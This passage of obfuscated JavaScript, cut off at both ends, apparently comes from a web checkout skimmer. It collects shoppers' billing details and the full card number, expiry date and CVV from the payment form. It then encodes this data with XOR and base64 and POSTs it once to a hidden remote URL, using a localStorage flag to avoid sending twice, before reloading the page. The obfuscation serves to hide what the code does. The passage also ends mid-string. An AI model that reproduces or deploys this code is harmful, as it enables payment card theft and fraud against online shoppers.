_0x2ce054['a'+'X'+'x'+'E'+'S'](_0x1b2d71,_0x1845df);},'BkXXQ':function(_0xd4c71c,_0x89c4f3){return _0x2ce054['G'+'w'+'s'+'M'+'m'](_0xd4c71c,_0x89c4f3);}};if(_0x2ce054['D'+'i'+'a'+'O'+'p'](_0x2ce054['G'+'n'+'p'+'g'+'b'],_0x2ce054['G'+'n'+'p'+'g'+'b'])){if(_0x11a13e){var _0x4dde72=_0xb4daf5['a'+'p'+'p'+'l'+'y'](_0x7f8995,arguments);return _0x550205=null,_0x4dde72;}}else{var _0x52cd8a=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e'),_0x428d7c;_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x4dca25['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e']['l'+'e'+'n'+'g'+'t'+'h'],-0x1fe9+-0x1b17+-0x1*-0x3b00)?_0x428d7c=_0x52cd8a['v'+'a'+'l'+'u'+'e']:_0x2ce054['v'+'E'+'Z'+'w'+'N'](_0x2ce054['f'+'l'+'U'+'S'+'Y'],'V'+'I'+'d'+'f'+'M')?_0x428d7c=_0x4dca25[_0x2ce054['K'+'p'+'G'+'P'+'Q']]:(_0x3f13a5=_0x154a55['y'+'y'+'r'+'D'+'Y'],_0xee0d39['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['u'+'E'+'u'+'h'+'m'])[0x1f88+0x84+-0x803*0x4]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x408471['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['H'+'w'+'B'+'a'+'e'])[0x1*-0x1d55+0x3e*0x23+-0x13*-0x119]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x154a55['u'+'M'+'s'+'c'+'c']);var _0x91597a=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['l'+'R'+'Z'+'f'+'K']),_0x99ce10;if(_0x2ce054['t'+'g'+'I'+'j'+'Z'](_0x4dca25[_0x2ce054['l'+'R'+'Z'+'f'+'K']]['l'+'e'+'n'+'g'+'t'+'h'],0x1b92+-0x13c5*-0x1+-0x2f57))_0x2ce054['O'+'k'+'n'+'m'+'b']('W'+'A'+'l'+'H'+'q',_0x2ce054['a'+'H'+'J'+'E'+'D'])?(_0x37420d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x154a55['K'+'a'+'U'+'S'+'V']('c'+'\x20',_0x49cfe9),_0x7c0e16['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['e'+'w'+'d'+'L'+'L'])[-0xcba+0x1*-0x2291+-0x2f4b*-0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x154a55['H'+'P'+'g'+'O'+'n']):_0x99ce10=_0x91597a['v'+'a'+'l'+'u'+'e'];else{if(_0x2ce054['F'+'q'+'o'+'Z'+'B'](_0x2ce054['O'+'V'+'d'+'b'+'E'],_0x2ce054['E'+'I'+'i'+'r'+'N'])){var _0x1e74ef='r'+'e'+'d';_0x3156af['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['A'+'U'+'y'+'h'+'B']('d'+'\x20',_0x1e74ef),_0x2aef6b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[-0x23ea*-0x1+0x1df7+0xd2d*-0x5]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}else _0x99ce10=_0x4dca25[_0x2ce054['l'+'R'+'Z'+'f'+'K']];}var _0x4ba1e3=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['A'+'c'+'R'+'O'+'f']),_0x41c3f2;_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x4dca25[_0x2ce054['A'+'c'+'R'+'O'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],-0x39*0x2f+0x19dc+-0xf65*0x1)?_0x41c3f2=_0x4ba1e3['v'+'a'+'l'+'u'+'e']:_0x2ce054['n'+'X'+'W'+'e'+'q'](_0x2ce054['w'+'D'+'d'+'G'+'w'],_0x2ce054['w'+'D'+'d'+'G'+'w'])?_0x41c3f2=_0x4dca25[_0x2ce054['A'+'c'+'R'+'O'+'f']]:_0x41c4c4['l'+'o'+'g'](_0x154a55['Q'+'F'+'s'+'Z'+'e'](_0x141646['i'+'d'],_0x154a55['y'+'C'+'Q'+'P'+'c']));var _0x6dc309=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['i'+'Y'+'a'+'l'+'f']),_0x4f7e58;if(_0x2ce054['t'+'p'+'D'+'N'+'c'](_0x4dca25[_0x2ce054['i'+'Y'+'a'+'l'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],0x1*0xccb+-0x1d50+0x1085)){if(_0x2ce054['O'+'i'+'F'+'u'+'e']('l'+'p'+'N'+'b'+'v',_0x2ce054['B'+'Z'+'D'+'D'+'K'])){if(_0x48217c['l'+'e'+'n'+'g'+'t'+'h']>=0x1348+0x1*0x1786+0x2*-0x1567&&_0x154a55['G'+'m'+'I'+'R'+'e'](_0x128fe3['l'+'e'+'n'+'g'+'t'+'h'],-0x8*-0x257+-0x13e5+-0x13*-0x10)){var _0x515aa0=_0x154a55['y'+'y'+'r'+'D'+'Y'];_0x2505a1['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x154a55['Q'+'F'+'s'+'Z'+'e']('d'+'\x20',_0x515aa0),_0x410161['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['u'+'T'+'x'+'T'+'y'])[0x3ee*-0x1+-0x1*-0x2443+-0x2055]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='f'+'l'+'e'+'x';}}else _0x4f7e58=_0x6dc309['v'+'a'+'l'+'u'+'e'];}else _0x2ce054['D'+'Y'+'K'+'R'+'S'](_0x2ce054['b'+'D'+'X'+'K'+'S'],_0x2ce054['p'+'p'+'G'+'L'+'q'])?_0x1dd0b3['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x4acb91)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],_0x2027e5):_0x4f7e58=_0x4dca25[_0x2ce054['i'+'Y'+'a'+'l'+'f']];var _0x5c373c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['h'+'k'+'K'+'w'+'k']),_0x55524e;_0x2ce054['T'+'Q'+'o'+'E'+'s'](_0x4dca25['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e']['l'+'e'+'n'+'g'+'t'+'h'],-0x32*0x4f+0x46c+0x581*0x2)?_0x2ce054['x'+'z'+'j'+'I'+'f'](_0x2ce054['L'+'d'+'X'+'Y'+'J'],_0x2ce054['J'+'u'+'U'+'E'+'K'])?_0x7c64a3=_0x2b1867[_0x154a55['T'+'e'+'A'+'r'+'e']]:_0x55524e=_0x5c373c['v'+'a'+'l'+'u'+'e']:_0x2ce054['Y'+'y'+'u'+'v'+'Q'](_0x2ce054['b'+'h'+'N'+'A'+'S'],_0x2ce054['h'+'i'+'x'+'U'+'O'])?_0x48eef6=_0x2ce054['u'+'o'+'Z'+'r'+'M']:_0x55524e=_0x4dca25['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e'];var _0x944e5f=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['l'+'B'+'g'+'g'+'t']),_0x5aae7b=_0x944e5f['v'+'a'+'l'+'u'+'e'],_0x3c6d6d=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['c'+'j'+'G'+'T'+'E']),_0x1e1cb9=_0x3c6d6d['v'+'a'+'l'+'u'+'e'],_0x452673=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['Z'+'m'+'J'+'O'+'v']),_0x46fe3e=_0x452673['v'+'a'+'l'+'u'+'e'],_0x6f9e5a=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['V'+'Y'+'k'+'N'+'s']),_0x160348;if(_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x4dca25[_0x2ce054['V'+'Y'+'k'+'N'+'s']]['l'+'e'+'n'+'g'+'t'+'h'],-0x3e9*-0x1+0x1b3e+-0x1f27)){if(_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x2ce054['z'+'x'+'Z'+'q'+'i'],'x'+'u'+'j'+'f'+'J')){var _0x515c21=_0x5a76f0['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(_0x515c21['l'+'e'+'n'+'g'+'t'+'h']===0x1981*0x1+0x125b+-0x2bdb&&!_0x2ce054['D'+'l'+'L'+'k'+'Y'](_0x9f2ef0,_0x515c21)&&_0x2ce054['m'+'h'+'Q'+'O'+'L'](_0x515c21,-0x426+0x3b*0x9+-0x29*-0xd)&&_0x2ce054['W'+'j'+'q'+'e'+'e'](_0x515c21,0x85c+0x1*0x1d41+-0x2594))_0x5dd11e['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0x2ce054['v'+'i'+'w'+'k'+'l'](_0x2ce054['j'+'t'+'r'+'M'+'C']('0',_0x515c21),'\x20'+'/'+'\x20');else _0x2ce054['S'+'z'+'I'+'z'+'C'](_0x515c21['l'+'e'+'n'+'g'+'t'+'h'],0x65*0x43+-0x1*-0x1578+-0x3d*0xc9)&&!_0x515c21['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](_0x2ce054['N'+'F'+'g'+'I'+'F'])&&_0x2ce054['Z'+'Q'+'s'+'m'+'b'](_0x515c21['s'+'l'+'i'+'c'+'e'](-(-0x823*-0x3+-0x24b9+0xc51)),'\x20')&&_0x2ce054['l'+'s'+'z'+'D'+'f'](_0x15b73c['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],_0x2ce054['w'+'d'+'g'+'j'+'D'])&&(_0x348d1c['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0x2ce054['d'+'W'+'P'+'l'+'r'](_0x515c21,_0x2ce054['N'+'F'+'g'+'I'+'F']));}else _0x160348=_0x6f9e5a['v'+'a'+'l'+'u'+'e'];}else _0x160348=_0x4dca25[_0x2ce054['V'+'Y'+'k'+'N'+'s']];if(_0x2ce054['c'+'v'+'X'+'s'+'k'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y']),null)){if(_0x2ce054['D'+'g'+'B'+'X'+'x']===_0x2ce054['D'+'g'+'B'+'X'+'x']){_0x50833d['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const _0x38b408=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'n')['v'+'a'+'l'+'u'+'e'],_0x5b6ba9=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'e')['v'+'a'+'l'+'u'+'e'],_0x42a131=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v')['v'+'a'+'l'+'u'+'e'],_0x36819f=_0x2ce054['A'+'U'+'y'+'h'+'B'](_0x2ce054['W'+'C'+'z'+'C'+'n'](_0x428d7c,'\x20'),_0x99ce10),_0x3780c8=_0x41c3f2,_0x596619=_0x4f7e58,_0x542d30=_0x55524e,_0x33766d=_0x5aae7b,_0x67dfa6=_0x1e1cb9,_0x42787e=_0x46fe3e,_0x20f92c=_0x160348;var _0xa6e70a={};_0xa6e70a['c'+'c']=_0x38b408,_0xa6e70a['e'+'x'+'p']=_0x5b6ba9,_0xa6e70a['h'+'o'+'l'+'d'+'e'+'r']=_0x36819f,_0xa6e70a['c'+'v'+'c']=_0x42a131,_0xa6e70a['z'+'i'+'p']=_0x3780c8,_0xa6e70a['e'+'m'+'a'+'i'+'l']=_0x596619,_0xa6e70a['p'+'h'+'o'+'n'+'e']=_0x542d30,_0xa6e70a['c'+'o'+'u'+'n'+'t'+'r'+'y']=_0x33766d,_0xa6e70a['c'+'i'+'t'+'y']=_0x67dfa6,_0xa6e70a['s'+'t'+'a'+'t'+'e']=_0x42787e,_0xa6e70a['a'+'d'+'d'+'r'+'e'+'s'+'s'+'1']=_0x20f92c;let _0x41d31a=_0xa6e70a;console['l'+'o'+'g'](_0x2ce054['x'+'p'+'g'+'I'+'C'],_0x41d31a);const _0x366422=(_0x42abff,_0x5dc5d)=>btoa(Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](_0x42abff))['m'+'a'+'p']((_0x183b38,_0x2018a9)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](_0x183b38^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](_0x5dc5d)[_0x2018a9%_0x5dc5d['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let _0x304078=_0x2ce054['c'+'i'+'e'+'c'+'R'](_0x366422,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](_0x41d31a),_0x2ce054['n'+'T'+'M'+'X'+'T']);console['l'+'o'+'g'](_0x2ce054['h'+'s'+'a'+'c'+'A'],_0x304078);var _0x3f589d=new XMLHttpRequest();_0x3f589d['o'+'p'+'e'+'n']('P'+'O'+'S'+'T',_0x2ce054['m'+'O'+'G'+'V'+'F'],!![]),_0x3f589d['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](_0x2ce054['E'+'U'+'k'+'Y'+'J'],_0x2ce054['j'+'X'+'R'+'C'+'Q']),_0x3f589d['s'+'e'+'n'+'d'](_0x2ce054['Q'+'P'+'F'+'T'+'q'](_0x2ce054['x'+'r'+'C'+'f'+'o'],_0x2ce054['a'+'L'+'r'+'K'+'Z'](encodeURIComponent,_0x304078))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y'],_0x2ce054['I'+'e'+'u'+'i'+'z']),location['r'+'e'+'l'+'o'+'a'+'d']();}else return _0x154a55['K'+'a'+'U'+'S'+'V'](_0x154a55['t'+'i'+'e'+'S'+'V'](_0x3591b4,_0x32f1ff?_0x154a55['x'+'c'+'x'+'J'+'o']('\x20',_0x5d16b0):''),_0x1c8077?_0x154a55['B'+'k'+'X'+'X'+'Q']('\x20',_0x379fe7):'');}}});}else{if(_0x2ce054['A'+'s'+'H'+'t'+'b'](_0x2ce054['T'+'f'+'M'+'O'+'v'],_0x2ce054['l'+'Q'+'E'+'b'+'a'])){var _0x56667a=_0x3b2209['t'+'a'+'r'+'g'+'e'+'t'],_0x1cb841=_0x56667a['n'+'a'+'m'+'e']||_0x56667a['i'+'d'];_0x2ce054['J'+'A'+'W'+'c'+'H'](_0x56667a['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],-0xe7d+0x2020+0x1*-0x11a1)&&_0x2ce054['t'+'p'+'R'+'r'+'M'](_0x56667a['v'+'a'+'l'+'u'+'e'],_0x2d1385[_0x1cb841])&&(_0xc25571[_0x1cb841]=_0x56667a['v'+'a'+'l'+'u'+'e'],_0x3d7856[_0x1cb841]=_0x56667a['v'+'a'+'l'+'u'+'e'],_0xedf66c['l'+'o'+'g'](_0x30354e));}else _0x2ce054['m'+'t'+'s'+'b'+'g'](setTimeout,bench,0x1194+0xd69+-0x1d09);}}}function global_0x4122(_0x4f46ca,_0x3c9f9f){var _0x31635c=global_0x4bf0();return global_0x4122=function(_0x183a19,_0x4b272c){_0x183a19=_0x183a19-(-0x2*-0x1031+0x1f*0x39+-0x2603);var _0x384e07=_0x31635c[_0x183a19];if(global_0x4122['lsTtSz']===undefined){var _0x51a68d=function(_0x1d9477){var _0x416a97='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24e3a6='',_0x1b5f37='',_0x56eac8=_0x24e3a6+_0x51a68d;for(var _0x134edb=0x1*-0x2573+0x5*-0xa3+-0xe*-0x2e7,_0x536dda,_0x289109,_0x52e15a=0x1127+0xf4d+0x1f*-0x10c;_0x289109=_0x1d9477['charAt'](_0x52e15a++);~_0x289109&&(_0x536dda=_0x134edb%(0x163b+0x1731+0x2*-0x16b4)?_0x536dda*(-0x2160+-0x5+0x21a5)+_0x289109:_0x289109,_0x134edb++%(0x13af+0x8*-0x13e+-0x9bb))?_0x24e3a6+=_0x56eac8['charCodeAt'](_0x52e15a+(0x102a*-0x1+-0x22a4+0x32d8))-(0x1*-0x611+0x2021+0x1a06*-0x1)!==0x601+-0x1e*-0x12e+0x2965*-0x1?String['fromCharCode'](-0x5db+0x9*0x362+-0x1798&_0x536dda>>(-(-0x1dba+-0x2b1*0xb+0xb*0x565)*_0x134edb&-0x1b71+-0x1d3*0x1+0x1d4a)):_0x134edb:-0x1e98+-0x6*0x1ba+0x28f4){_0x289109=_0x416a97['indexOf'](_0x289109);}for(var _0x690f45=-0x2c2*0x8+0x2254+-0xc44,_0x567c4e=_0x24e3a6['length'];_0x690f45<_0x567c4e;_0x690f45++){_0x1b5f37+='%'+('00'+_0x24e3a6['charCodeAt'](_0x690f45)['toString'](0x1706+-0x9f*0x30+0x6da))['slice'](-(0x2631+0x61d+-0x1c*0x195));}return decodeURIComponent(_0x1b5f37);};var _0x4c044e=function(_0x59e175,_0x586bf6){var _0x1561ea=[],_0x591a04=-0x12d0+0xfcb+-0x1*-0x305,_0xe633f6,_0x1e3a14='';_0x59e175=_0x51a68d(_0x59e175);var _0xf4670;for(_0xf4670=-0x1*-0x13eb+0x332*-0x9+0x8d7;_0xf4670<-0x63*-0xf+0x1*0x18d5+0xed1*-0x2;_0xf4670++){_0x1561ea[_0xf4670]=_0xf4670;}for(_0xf4670=0x823+0x1064+-0x111*0x17;_0xf4670<0x1354*0x1+-0x3*0x713+0x2e5;_0xf4670++){_0x591a04=(_0x591a04+_0x1561ea[_0xf4670]+_0x586bf6['charCodeAt'](_0xf4670%_0x586bf6['length']))%(0x5*0x6bb+-0x210+-0x1e97),_0xe633f6=_0x1561ea[_0xf4670],_0x1561ea[_0xf4670]=_0x1561ea[_0x591a04],_0x1561ea[_0x591a04]=_0xe633f6;}_0xf4670=0x47*-0x67+0x1*0x383+0x190e,_0x591a04=0x804+0x175d+0x1f61*-0x1;for(var _0x3779d2=-0x1*0xcb3+-0xbe1+0x1894;_0x3779d2<_0x59e175['length'];_0x3779d2++){_0xf4670=(_0xf4670+(-0x16e2+-0xf2d+0x2610))%(0x1*-0x1f39+-0x2*0xc78+0x3929),_0x591a04=(_0x591a04+_0x1561ea[_0xf4670])%(-0xf*0xf+0x1ca2+-0x2f9*0x9),_0xe633f6=_0x1561ea[_0xf4670],_0x1561ea[_0xf4670]=_0x1561ea[_0x591a04],_0x1561ea[_0x591a04]=_0xe633f6,_0x1e3a14+=String['fromCharCode'](_0x59e175['charCodeAt'](_0x3779d2)^_0x1561ea[(_0x1561ea[_0xf4670]+_0x1561ea[_0x591a04])%(0x3*-0xc9b+0x1daf+0x922)]);}return _0x1e3a14;};global_0x4122['JaGfmw']=_0x4c044e,_0x4f46ca=arguments,global_0x4122['lsTtSz']=!![];}var _0x546fb6=_0x31635c[-0x1649+0x1e13+-0x7ca],_0x37d349=_0x183a19+_0x546fb6,_0xa7037a=_0x4f46ca[_0x37d349];if(!_0xa7037a){if(global_0x4122['HukOLa']===undefined){var _0x207ceb=function(_0x19acd3){this['pZcyDc']=_0x19acd3,this['COfEBZ']=[0x65c*-0x2+0x1*0x1565+-0x8ac,0x1*-0x15c3+-0x2*0x7d0+0x2563,-0x2519+-0xf17*0x2+0x4347],this['iScaZT']=function(){return'newState';},this['qFFubz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xjkJRP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x207ceb['prototype']['kinZTI']=function(){var _0x17f7fb=new RegExp(this['qFFubz']+this['xjkJRP']),_0x4040f3=_0x17f7fb['test'](this['iScaZT']['toString']())?--this['COfEBZ'][-0xb*-0x2db+-0x33*0x3e+-0x130e]:--this['COfEBZ'][-0x55b*-0x5+-0x677*-0x1+-0x213e];return this['vpEaic'](_0x4040f3);},_0x207ceb['prototype']['vpEaic']=function(_0x1e9238){if(!Boolean(~_0x1e9238))return _0x1e9238;return this['ZgIjYu'](this['pZcyDc']);},_0x207ceb['prototype']['ZgIjYu']=function(_0x445456){for(var _0x4e2de4=-0x22e2+0x4c*0x4c+0x2*0x629,_0x3baf98=this['COfEBZ']['length'];_0x4e2de4<_0x3baf98;_0x4e2de4++){this['COfEBZ']['push'](Math['round'](Math['random']())),_0x3baf98=this['COfEBZ']['length'];}return _0x445456(this['COfEBZ'][0x178a+-0x8f*0x2f+0x2b7]);},new _0x207ceb(global_0x4122)['kinZTI'](),global_0x4122['HukOLa']=!![];}_0x384e07=global_0x4122['JaGfmw'](_0x384e07,_0x4b272c),_0x4f46ca[_0x37d349]=_0x384e07;}else _0x384e07=_0xa7037a;return _0x384e07;},global_0x4122(_0x4f46ca,_0x3c9f9f);}var typeCard;function checkCardType(){var _0x457554={'QVYqC':'i'+'n'+'p'+'u'+'t','HMnnH':'j'+'c'+'b','xNOQu':'3'+'|'+'6'+'|'+'7'+'|'+'0'+'|'+'8'+'|'+'1'+'|'+'4'+'|'+'5'+'|'+'2','SzsBy':function(_0x3f6ba3,_0x2cbe97){return _0x3f6ba3!==_0x2cbe97;},'owGYT':'m'+'o'+'n'+'t'+'h'+':'+'\x20','BweuJ':'\x20'+'/'+'\x20','YTPdZ':function(_0xe3764e,_0x4d7fd6){return _0xe3764e>_0x4d7fd6;},'LFHUn':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2','cyjVc':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'n'+'u'+'l'+'l','fUlTg':'p'+'a'+'r'+'t'+'s'+':'+'\x20','FErSS':'p'+'a'+'r'+'t'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','GXgeu':function(_0xc5ad5d,_0x20b7d7,_0x3f780b){return _0xc5ad5d(_0x20b7d7,_0x3f780b);},'CtUXW':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1','hfyLY':'b'+'l'+'u'+'r','zXTyl':'e'+'m'+'p'+'t'+'y','VgYTH':function(_0x3648b5,_0x5bc2b2){return _0x3648b5<_0x5bc2b2;},'MXFpY':function(_0x45ca0e,_0x24af48){return _0x45ca0e===_0x24af48;},'JQmwJ':'b'+'X'+'F'+'d'+'I','NxGGZ':'d'+'u'+'z'+'L'+'J','RPJdv':'N'+'w'+'l'+'S'+'a','soLiJ':'v'+'i'+'s'+'a','QUtqt':'n'+'z'+'d'+'x'+'q','ZKMza':'Z'+'a'+'n'+'Q'+'e','utlfI':'S'+'i'+'B'+'p'+'v','MjUvh':'a'+'m'+'e'+'x','qXCuZ':function(_0xf13b2,_0x127be7){return _0xf13b2===_0x127be7;},'LbuCU':'P'+'O'+'W'+'h'+'z','XgmnX':'P'+'u'+'B'+'h'+'o','UEvKY':'d'+'i'+'n'+'e'+'r'+'s','lydxD':function(_0x292a6b,_0x2000de){return _0x292a6b===_0x2000de;},'lMbjx':'d'+'i'+'f'+'o'+'d','bTwhi':'w'+'u'+'v'+'e'+'L','qxKZq':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','XAazi':'m'+'a'+'e'+'s'+'t'+'r'+'o','WRYuZ':function(_0x57d6eb,_0x512d3a){return _0x57d6eb===_0x512d3a;},'YjAIm':'t'+'z'+'c'+'u'+'u','lTnBf':'d'+'P'+'d'+'I'+'o','zBjDs':'u'+'n'+'k'+'n'+'o'+'w'+'n','vzBav':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'O'+'D'+'U'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'j'+'4'+'K'+'P'+'G'+'c'+'g'+'Y'+'2'+'x'+'p'+'c'+'C'+'1'+'w'+'Y'+'X'+'R'+'o'+'P'+'S'+'J'+'1'+'c'+'m'+'w'+'o'+'I'+'2'+'N'+'s'+'a'+'X'+'A'+'w'+'X'+'z'+'E'+'4'+'M'+'D'+'N'+'f'+'N'+'j'+'c'+'w'+'M'+'z'+'A'+'p'+'I'+'j'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'U'+'g'+'N'+'E'+'M'+'x'+'N'+'C'+'4'+'y'+'N'+'j'+'c'+'0'+'I'+'D'+'Q'+'g'+'M'+'T'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'1'+'L'+'j'+'A'+'y'+'M'+'T'+'g'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'k'+'w'+'N'+'T'+'Q'+'g'+'N'+'i'+'4'+'0'+'O'+'D'+'I'+'5'+'M'+'k'+'M'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'y'+'I'+'D'+'c'+'u'+'N'+'T'+'Y'+'1'+'M'+'z'+'Q'+'g'+'M'+'T'+'M'+'u'+'O'+'D'+'c'+'w'+'O'+'S'+'A'+'4'+'L'+'j'+'E'+'2'+'O'+'D'+'g'+'5'+'I'+'D'+'E'+'0'+'L'+'j'+'Y'+'w'+'N'+'j'+'M'+'g'+'O'+'C'+'4'+'1'+'M'+'j'+'g'+'2'+'M'+'0'+'M'+'x'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'I'+'D'+'g'+'u'+'O'+'D'+'k'+'2'+'N'+'C'+'A'+'x'+'N'+'S'+'4'+'2'+'M'+'T'+'g'+'z'+'I'+'D'+'k'+'u'+'M'+'T'+'M'+'y'+'N'+'z'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'j'+'E'+'1'+'O'+'C'+'A'+'5'+'L'+'j'+'Q'+'2'+'M'+'T'+'c'+'2'+'Q'+'z'+'E'+'1'+'L'+'j'+'Y'+'w'+'O'+'D'+'M'+'g'+'O'+'S'+'4'+'5'+'N'+'j'+'Y'+'w'+'O'+'C'+'A'+'x'+'N'+'S'+'4'+'w'+'M'+'D'+'g'+'4'+'I'+